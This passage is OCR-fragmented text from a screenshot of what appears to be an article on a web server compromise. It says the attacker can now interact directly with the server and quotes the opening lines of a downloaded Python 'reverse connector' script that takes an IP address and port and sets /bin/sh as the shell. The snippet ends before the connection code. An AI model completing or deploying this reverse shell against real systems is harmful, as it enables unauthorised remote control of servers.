
available on the
web server to the
attacker. At that
point the attacker
can interact directly
with the web server.
Here’s a snippet of
the downloaded
program:
# -*- coding:utf-8 -*-
#!/usr/bin/env python
"""
back connect py version,only linux have pty module
code by google security team
"""
import
 sys,os,socket
shell
 =
 "/bin/sh"
def
 usage
(
name
)
:
    print
 'python reverse connector'
    print
 'usage: %s <ip_addr> <port>'
 %
 name
def
 main
()
:
if
 len(sys.argv
) 
!
=3: